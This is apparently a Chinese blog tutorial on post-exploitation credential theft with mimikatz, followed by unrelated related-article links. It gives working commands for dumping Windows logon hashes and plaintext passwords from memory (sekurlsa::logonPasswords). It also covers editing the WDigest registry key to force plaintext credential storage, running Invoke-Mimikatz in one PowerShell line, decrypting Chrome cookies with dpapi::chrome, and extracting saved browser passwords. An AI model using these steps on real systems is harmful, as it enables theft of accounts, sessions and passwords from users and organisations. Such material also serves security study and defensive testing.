内网渗透----使用mimikatz获取windows登陆口令

使用mimikatz提取windows密码

以管理员运行后,可以随机打一些字符,进入如下界面

输入aaa::aaa,可展示所有模块:

可采用log命令,保存日志



获取hash与明文用户口令

privilege::debug

sekurlsa::logonPasswords

从 Windows 8.1 和 Windows Server 2012 R2 开始,LM 哈希和“纯文本”密码将不在内存中生成,早期版本的Windows 7/8/2008 R2/2012 需要打 kb2871997 补丁。



这里只抓取到了NTLM

尝试破解1-CMD5

尝试破解2-ophcrack https://www.objectif-securite.ch/ophcrack.php

修改注册表,启用摘要密码支持

需要创建UseLogonCredential,并赋值为1

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)

重新登录后,再次运行

使用Powershell版Mimikatz

一句话执行

powershell Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'



使用mimikatz提取chrome中保存的cookie

首先把chrome保存cookie的文件拷贝到桌面上方便操作,这个文件在 C:\users\admin\appdata\local\google\chrome\user data\default\cookies 命令行下拷贝的命令是: Copy 'C:\users\admin\appdata\local\google\chrome\user data\default\cookies ’ c:\users\admin\desktop

打开桌面上的mimikatz_trunk文件夹,进入x64文件夹,打开mimikatz.exe

输入

dpapi::chrome /in:c:\users\admin\desktop\cookies /unprotect

提取cookie

使用webbrowserpassview获取chrome保存的密码

打开桌面上的webbrowserpassview文件夹

打开webbrowserpassview.exe

内网渗透----使用mimikatz获取windows登陆口令的更多相关文章

- 内网渗透中mimikatz的使用

0x01 简介 mimikatz,很多人称之为密码抓取神器,但在内网渗透中,远不止这么简单 0x02 测试环境 网络资源管理模式: 域 已有资源: 域内一台主机权限 操作系统:win7 x64 域权限 ...

- 内网渗透之信息收集-windows系统篇

windows 用户相关 query user #查看当前在线的用户 whoami #查看当前用户 net user #查看当前系统全部用户 net1 user #查看当前系统全部用户(高权限命令) ...

- 内网渗透 day6-msf后门植(windows)

后门植入 目录 1. 持续化后门 2. 手动上传木马并加入注册表中 3. 上传nc 4. 开3389-->shift后门-->远程登入 5. at调用 1. 持续化后门 在提权后的mete ...

- 内网渗透之信息收集-windows

用户相关 query user #查看当前在线的用户 whoami #查看当前用户 net user #查看当前系统全部用户 net1 user #查看当前系统全部用户(高权限命令) net user ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

随机推荐

- puppeteerExamples

What can I do? Most things that you can do manually in the browser can be done using Puppeteer! Here ...

- 6 小时 Python 入门

6 小时 Python 入门 以下操作均在 Windows 环境下进行操作,先说明一下哈 一.安装 Python 1.官网下载 Python 进入官网(https://www.python.org), ...

- 基于GDAL库,读取.grd文件(以海洋地形数据为例)Java版

技术背景 海洋地形数据主要是通过美国全球地形起伏数据(GMT)获得,数据格式为grd(GSBG)二进制数据,打开软件通过是Surfer软件,surfer软件可进行数据的编辑处理,以及进一步的可视化表达 ...

- 基于双TMS320C6678 DSP的3U VPX的信号处理平台

一.板卡概述 板卡由我公司自主研发,基于3U VPX架构,处理板包含两片TI DSP TMS320C6678芯片:一片Xilinx公司的Spartan XC3S200AN 配置芯片: DSP之间通过 ...

- hashlib模块&日志模块

内容概要 hashlib模块 logging模块 第三方模块下载 内容详细 hashlib模块 hashlib 是一个提供了一些流行的hash(摘要)算法的Python标准库.其中所包括的算法有 md ...

- MySQL 5.7 基于GTID主从复制+并行复制+半同步复制

环境准备 IP HOSTNAME SERVICE SYSTEM 192.168.131.129 mysql-master1 mysql CentOS7.6 192.168.131.130 mysql- ...

- php 利用 fsockopen GET/POST 提交表单及上传文件

1.GET get.php <?php$host = 'demo.fdipzone.com';$port = 80;$errno = '';$errstr = '';$timeout = 30; ...

- Java的Future接口

Java的Future接口 Java 中的 Future 接口和其实现类 FutureTask,代表了异步计算的结果. 1. Future接口简介 Future 是异步计算结果的容器接口,它提供了下面 ...

- python虚拟环境与伪静态网页

目录 一:python虚拟环境 1.本地虚拟环境 1.创建虚拟环境 2.venv表示虚拟环境标志 3.虚拟环境下载django 4.使用虚拟环境 二:伪静态(了解) 1.什么是伪静态网页? 2.为什么 ...

- 大数据Hadoop-Spark集群部署知识总结(一)

大数据Hadoop-Spark集群部署知识总结 一.启动/关闭 hadoop myhadoop.sh start/stop 分步启动: 第一步:在hadoop102主机上 sbin/start-dfs ...